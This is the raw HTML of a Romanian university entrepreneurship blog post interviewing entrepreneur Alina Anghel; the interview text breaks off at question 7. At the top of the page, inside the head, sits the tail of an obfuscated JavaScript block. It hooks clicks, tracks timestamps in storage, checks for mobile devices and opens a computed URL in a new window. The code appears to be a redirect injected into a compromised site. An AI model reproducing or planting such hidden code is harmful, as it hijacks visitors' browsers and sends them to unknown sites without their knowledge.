_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-19803 single-format-standard  hide_top_bar_on_mobile_header qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19370" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-111418686-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_top  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://antreprenoriat.upb.ro/">
									<img itemprop="image" class="normal" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main-menu-ro" class=""><li id="nav-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://antreprenoriat.upb.ro/" class=""><i class="menu_icon blank fa"></i><span>Acasa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/despre-upbizz/" class=""><i class="menu_icon blank fa"></i><span>Despre</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://antreprenoriat.upb.ro/proiecte-centru/" class=""><i class="menu_icon blank fa"></i><span>Proiecte</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 7.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 6.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/succes-club/" class=""><i class="menu_icon blank fa"></i><span>SUCCES Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><i class="menu_icon blank fa"></i><span>Gala Antreprenorului UPB</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/training/" class=""><i class="menu_icon blank fa"></i><span>Training – Public Speaking</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><i class="menu_icon blank fa"></i><span>Ambasador UPBizz</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Rapoarte activitate</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>2024</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><i class="menu_icon blank fa"></i><span>2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><i class="menu_icon blank fa"></i><span>2022</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><i class="menu_icon blank fa"></i><span>2021</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><i class="menu_icon blank fa"></i><span>2020</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><i class="menu_icon blank fa"></i><span>2019</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><i class="menu_icon blank fa"></i><span>2018</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><i class="menu_icon blank fa"></i><span>2017</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><i class="menu_icon blank fa"></i><span>FORMULAR DE CONTACT</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><i class="menu_icon blank fa"></i><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="https://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span><span class="plus"></span></a></li>
<li id="nav-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Languages</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-ro-1" class=""><li id="mobile-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://antreprenoriat.upb.ro/" class=""><span>Acasa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/despre-upbizz/" class=""><span>Despre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://antreprenoriat.upb.ro/proiecte-centru/" class=""><span>Proiecte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><span>Fii Antreprenor 7.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><span>Fii Antreprenor 6.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/succes-club/" class=""><span>SUCCES Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><span>Gala Antreprenorului UPB</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/training/" class=""><span>Training – Public Speaking</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><span>Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><span>Ambasador UPBizz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Rapoarte activitate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><span>2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><span>2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><span>2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><span>2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><span>2020</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><span>2019</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><span>2018</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><span>2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><span>FORMULAR DE CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom "><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="https://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Languages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation"    data-height="201">
		<div class="title title_size_small  position_left " style="height:201px;background-color:#F6F6F6;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Întreabă un Antreprenor &#8211; Alina Anghel</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-19803" class="post-19803 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="800" height="800" src="https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02.png 800w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-150x150.png 150w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-300x300.png 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-768x768.png 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-570x570.png 570w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-500x500.png 500w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-700x700.png 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-24x24.png 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-36x36.png 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02-48x48.png 48w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">07 sept.<meta itemprop="interactionCount" content="UserComments: 0"/></span> Întreabă un Antreprenor &#8211; Alina Anghel</h2>
						<div class="post_info">
							<span class="time">Posted at 08:37h</span>
							in <a href="https://antreprenoriat.upb.ro/category/stiri/" rel="category tag">Stiri</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://antreprenoriat.upb.ro/author/admin/">UPBIZZ</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/19803-2/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-19803" title="Like this">1<span>  Like</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=%C3%8Entreab%C4%83+un+Antreprenor+%26%238211%3B+Alina+Anghel&amp;p[url]=https%3A%2F%2Fantreprenoriat.upb.ro%2F19803-2%2F&amp;p[images][0]=https://antreprenoriat.upb.ro/wp-content/uploads/2021/09/Template-promo-Intreaba-un-antreprenor_Alina-Anghel-02.png&amp;p[summary]=Alina+este+arhitect+de+procese+de+v%C3%A2nz%C4%83ri%2C+Marketing+%26amp%3B+Employer+Branding%2C+antreprenor+%C3%AEn+serie+%26amp%3B+creator+de+comunit%C4%83%C8%9Bi+%C8%99i+proiecte+sociale.+Fondator+al+uneia+dintre+primele+agen%C8%9Bii+media+de+pe+pia%C8%9Ba+reputa%C8%9Biei+de+angajator+din+Rom%C3%A2nia+%C8%99i+apoi+a+%C3%AEnc%C4%83+unei+agen%C8%9B%C3%AEi+de+strategie+de...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Alina+este+arhitect+de+procese+de+v%C3%A2nz%C4%83ri%2C+Marketing+%26amp%3B+Employer+Branding%2C+antreprenor+%C3%AEn+serie+%26amp%3B+creator+de+https://antreprenoriat.upb.ro/19803-2/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fantreprenoriat.upb.ro%2F19803-2%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>    						</div>
						<p>Alina este arhitect de procese de vânzări, Marketing &amp; Employer Branding, antreprenor în serie &amp; creator de comunități și proiecte sociale.<br />
Fondator al uneia dintre primele agenții media de pe piața reputației de angajator din România și apoi a încă unei agențîi de strategie de brand; creatoare a 2 comunități profesionale; fondator al primului manifest social de anvergură națională împotriva discriminării de vârstă în procesul de angajare din România. Din 2008 a construit proiecte și echipe inovatoare, oferind către peste 200 de corporațîi din 20 de industrii resursele necesare pentru creșterea reputației afacerii și a celei de angajator, prin campanii interne și externe de experiență de brand.Pasionată de mecanismele funcționalitățîi și de creșterea durabilă în organizațîi, consideră pragmatismul, cercetarea, datele concrete și încrederea în oameni drept baza oricărei strategii de succes. Ea vă va spune, chiar și după mai bine de un deceniu, că încă se vede că un profesionist de marketing și vânzări, care a avut norocul să creeze o mulțime de proiecte cu o mulțime de profesionișți și oameni extraordinari.</p>
<p>Restart Camp este o soluție, o alternativă concretă care te ajută să economisești timp și bani, în timp ce dobândești cunoștințe extinse, teoretice și mai ales practice, în domenii la care până acum nu ai avut acces, dar pe care acum, în această perioadă, eșți forțat de împrejurări să le stăpânești. Aceasta soluție se adresează atât antreprenorilor, cât și candidaților/angajaților, două categorii distincte prin obiective și misiuni. Cu toate acestea, vorbește o limba comuna: cea a eficienței în materie de ”câștig de experiență”.</p>
<p>Află mai multe despre Alina &#8211; https://www.linkedin.com/in/alinaanghelgreathrscommunity/<br />
Află mai multe despre Restart Camp &#8211; https://restartcamp.com/</p>
<p>Întrebări UPBizz:</p>
<p>1. Cum te descrii în câteva cuvinte?<br />
Sunt un om ambițios, resilient, care nu se dă înapoi de la orice fel de munca atâta timp cât servește rezultatului dorit. Sunt foarte curioasă și mă informez mult. Iau contact cu cât mai multe persoane și idei și sunt auto-didactă în multe materii. Am cam 10 ani de când nu mai citesc beletristică, ci doar cărți de business.</p>
<p>2. Spune-ne câteva lucruri despre perioada studenției. Dacă ai putea (având experiența de acum) ai face ceva diferit ?<br />
Aș citi mai mult pentru dezvoltarea mea personală, pentru încrederea în sine și pentru educație financiară</p>
<p>3. De ce antreprenor și nu salariat?<br />
Am lucrat că angajat foarte puțîn. Apoi am fost constrânsă de context către intraprenoriat (dezvoltarea de noi proiecte în interiorul companiei), apoi mi s-a oferit acționariat acolo și, după ceva timp, am pornit și eu un business propriu. Și apoi altul și tot așa – acum am ajuns să am 4 proiecte în paralel și nu mai sunt în prima companie de 6-7 ani.</p>
<p>4. Cum ai ales idea de afacere?<br />
Nu am fost în situația în care să îmi doresc să am și eu o afacere, să stau să mă gândesc ce fel de afacere ar putea fi și abia apoi să o creez. Am pornit direct în momentul în care am observat o nevoie în piață – oameni care veneau la mine cu aceleași și aceleași probleme. Chiar aveam o glumă pe vremuri, când mă minunam că toți au aceleași probleme – ziceam „vorbiți între voi!” 🙂 Așa am pornit primul business, cu prime întâlniri gratuite între acești profesionișți care aveau nevoie de susținerea reciprocă să împărtășească și să afle de la ceilalți ce soluțîi au funcționat pentru ei. Apoi, după câteva luni, am început să cer și o taxă. Apoi am observat alte nevoi și am mai creat alte câteva proiecte. Și banii au urmat natural.</p>
<p>5. Care au fost riscurile asumate la început?<br />
Aveam o rată de plătit și nu aveam bani puși deoparte. Gândul că îmi puteam pierde casa a fost cel mai mare. Îmi pare o prostie acum, când mă gândesc în urma, dar atât de mic gândeam atunci. Mult timp m-am gândit și la imaginea mea, aveam impresia că dacă o să eșueze un business sau chiar și un proiect, nu o să mai aibă piață încredere în mine, personal. Că îmi stric imaginea. Au trecut gândurile astea de mult. Astăzi am ajuns să mă gândesc că cel mai important e doar să mă înconjor cu oameni profesioniști dar, mai ales, care își doresc să construiască ceva stabil, nu care sunt interesați doar de bani. Și restul vine de la sine.</p>
<p>6. Ai avut un mentor cu rol definitoriu în ceea ce faci astăzi?<br />
Pentru profesionalism, am avut un „anti-mentor”, dacă îi pot spune așa – e vorba de fosta mea șefă care era și patronul business-ului. De la ea am învățat ce nu trebuie să fac cu și într-un business, legat de bani, de oameni și clienți. Apoi, acum 6 ani, am întâlnit-o pe Rodica Obancea, care nu avea expertiza mea, dar a fost un model pentru mine de integritate și de profesionalism, așa cum nu mai văzusem până atunci. Ea m-a făcut să fiu un om mai asumat, să văd mai clar impactul acțiunilor mele asupra oamenilor și m-a ajutat să îmi dau un restart în mindset. Dar pentru expertiza mea de azi, nu am avut un mentor – am studiat cărți, am testat constant în practică și am învățat și de la toți oamenii care au fost în jurul meu, pentru care sunt recunoscătoare.</p>
<p>7. Ce era diferit după primul an de business?<br />
